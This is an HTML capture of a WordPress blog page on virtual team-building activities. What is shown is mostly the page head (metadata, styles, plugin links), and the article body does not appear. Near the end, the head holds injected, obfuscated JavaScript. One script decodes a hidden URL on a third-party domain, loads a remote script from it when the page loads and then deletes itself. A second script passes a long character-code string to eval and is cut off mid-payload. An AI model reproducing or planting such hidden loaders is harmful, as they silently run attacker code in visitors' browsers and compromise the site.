

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teambuildingsquad.com/best-virtual-team-building-activities/
body_size: 26483
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+Pro:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+Pro:100,200,300,400,500,600,700,800,900">

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>The Guide to Virtual Team Building Activities - Team Building Squad</title>
<meta name="description" content="If you&#039;re looking for fun virtual team building activities, you&#039;ve come to the right place! We have lined up some fun virtual escape rooms for you to check out!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.teambuildingsquad.com/best-virtual-team-building-activities/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Guide to Virtual Team Building Activities - Team Building Squad" />
<meta property="og:description" content="If you&#039;re looking for fun virtual team building activities, you&#039;ve come to the right place! We have lined up some fun virtual escape rooms for you to check out!" />
<meta property="og:url" content="https://www.teambuildingsquad.com/best-virtual-team-building-activities/" />
<meta property="og:site_name" content="Team Building Squad" />
<meta property="article:section" content="Team Building" />
<meta property="og:image" content="https://www.teambuildingsquad.com/wp-content/uploads/2022/06/image-7.png" />
<meta property="og:image:secure_url" content="https://www.teambuildingsquad.com/wp-content/uploads/2022/06/image-7.png" />
<meta property="og:image:width" content="250" />
<meta property="og:image:height" content="444" />
<meta property="og:image:alt" content="virtual team building activities" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-06-02T08:28:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Guide to Virtual Team Building Activities - Team Building Squad" />
<meta name="twitter:description" content="If you&#039;re looking for fun virtual team building activities, you&#039;ve come to the right place! We have lined up some fun virtual escape rooms for you to check out!" />
<meta name="twitter:image" content="https://www.teambuildingsquad.com/wp-content/uploads/2022/06/image-7.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="tfeintern" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teambuildingsquad.com/#organization","name":"Team Building Squad","url":"https://www.teambuildingsquad.com"},{"@type":"WebSite","@id":"https://www.teambuildingsquad.com/#website","url":"https://www.teambuildingsquad.com","name":"Team Building Squad","publisher":{"@id":"https://www.teambuildingsquad.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.teambuildingsquad.com/wp-content/uploads/2022/06/image-7.png","url":"https://www.teambuildingsquad.com/wp-content/uploads/2022/06/image-7.png","width":"250","height":"444","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.teambuildingsquad.com/best-virtual-team-building-activities/#webpage","url":"https://www.teambuildingsquad.com/best-virtual-team-building-activities/","name":"The Guide to Virtual Team Building Activities - Team Building Squad","datePublished":"2022-06-02T08:28:50+00:00","dateModified":"2022-06-02T08:28:50+00:00","isPartOf":{"@id":"https://www.teambuildingsquad.com/#website"},"primaryImageOfPage":{"@id":"https://www.teambuildingsquad.com/wp-content/uploads/2022/06/image-7.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.teambuildingsquad.com/author/tfeintern/","name":"tfeintern","url":"https://www.teambuildingsquad.com/author/tfeintern/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f27cfbde64efd462ef502030ba47882f79e0e9de1d9838a296d6107a053f02b7?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f27cfbde64efd462ef502030ba47882f79e0e9de1d9838a296d6107a053f02b7?s=96&amp;d=mm&amp;r=g","caption":"tfeintern","inLanguage":"en-US"},"worksFor":{"@id":"https://www.teambuildingsquad.com/#organization"}},{"@type":"BlogPosting","headline":"The Guide to Virtual Team Building Activities - Team Building Squad","keywords":"virtual team building activities","datePublished":"2022-06-02T08:28:50+00:00","dateModified":"2022-06-02T08:28:50+00:00","articleSection":"Team Building, Workshop","author":{"@id":"https://www.teambuildingsquad.com/author/tfeintern/","name":"tfeintern"},"publisher":{"@id":"https://www.teambuildingsquad.com/#organization"},"description":"If you&#039;re looking for fun virtual team building activities, you&#039;ve come to the right place! We have lined up some fun virtual escape rooms for you to check out!","name":"The Guide to Virtual Team Building Activities - Team Building Squad","@id":"https://www.teambuildingsquad.com/best-virtual-team-building-activities/#richSnippet","isPartOf":{"@id":"https://www.teambuildingsquad.com/best-virtual-team-building-activities/#webpage"},"image":{"@id":"https://www.teambuildingsquad.com/wp-content/uploads/2022/06/image-7.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.teambuildingsquad.com/best-virtual-team-building-activities/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Team Building Squad &raquo; Feed" href="https://www.teambuildingsquad.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Team Building Squad &raquo; Comments Feed" href="https://www.teambuildingsquad.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teambuildingsquad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teambuildingsquad.com%2Fbest-virtual-team-building-activities%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teambuildingsquad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teambuildingsquad.com%2Fbest-virtual-team-building-activities%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000000;--wp--preset--color--background: #ffffff;--wp--preset--color--primary: #1a4548;--wp--preset--color--secondary: #ffe2c7;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--huge: clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic: clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal: clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='oxygen-css' href='https://www.teambuildingsquad.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.2' media='all' />
<link rel='stylesheet' id='core-sss-css' href='https://www.teambuildingsquad.com/wp-content/plugins/oxy-ninja/public/css/core-sss.min.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='RMFA-css' href='https://www.teambuildingsquad.com/wp-content/plugins/turn-rank-math-faq-block-to-accordion/assets/css/style.min.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.8.6' media='all' />
<link rel='stylesheet' id='splide-css' href='https://www.teambuildingsquad.com/wp-content/plugins/oxy-ninja/public/css/splide.min.css?ver=4.0.14' media='all' />
<script src="https://www.teambuildingsquad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer="defer" src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.8.6" id="brb-public-main-js-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/oxy-ninja/public/js/splide/splide.min.js?ver=4.0.14" id="splide-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/oxy-ninja/public/js/splide/splide-extension-auto-scroll.min.js?ver=0.5.2" id="splide-autoscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.teambuildingsquad.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teambuildingsquad.com/wp-json/wp/v2/posts/793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teambuildingsquad.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.teambuildingsquad.com/?p=793' />
<!-- HFCM by 99 Robots - Snippet # 2: Flatpickr Date Time Field CSS -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/flatpickr/dist/flatpickr.min.css">
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Smooth Scrolling + Scroll Padding -->
<style>html {
    scroll-padding-top: calc(7.3rem + var(--space-l));
}

@media only screen and (max-width: 767px) {
    html {
        scroll-padding-top: calc(6.3rem + var(--space-s));
    }
}
</style>
<!-- /end HFCM by 99 Robots -->
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,1